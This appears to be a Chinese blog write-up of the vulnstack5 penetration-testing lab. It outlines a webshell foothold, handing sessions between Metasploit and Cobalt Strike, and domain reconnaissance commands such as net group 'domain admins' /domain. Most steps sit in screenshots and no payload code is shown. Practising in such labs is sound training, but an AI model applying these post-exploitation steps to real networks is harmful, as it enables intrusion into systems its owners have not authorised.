红日靶场5-vulnstack5



环境配置

1 | win7 |

自动获取ip



起一下phpstudy

外网



扫下端口

直接传个马上去,具体就不演示了,主要是内网渗透

内网

内网信息收集

直接冰蝎连msf



MSF会话传递到CS

MSF–>CS



首先msf拿到shell后

1 | use exploit/windows/local/payload_inject |

发现失败0.0,说php的不允许,百度无果,但还是记录下过程

CS–>MSF

记录记录





首先在CS上线一个shell:



点击listeners,新建一个监听器:



点击Attacks,选择Scripted Web Delivery,生成payload:



在目标主机上执行这条命令,CS成功上线:



在MSF上,创建监听:

这里使用的payload要和CS上使用的一致。



在CS上建立Foreign HTTP(S)监听:

端口一致。



然后右键选择一个CS上的会话,选择spawn:

选择刚才监听,msf成功上线:



信息收集

这边还是用CS,一般win习惯了用CS,linux习惯用msf



直接弹个shell

可以看到是有域的





还有个138段



systeminfo



arp -a

可以看到138这个地址

注入个SUN\leo,然后查看域信息



ping下确认域管地址



net group "domain admins" /domain

查询域用户



查询域内DNS记录

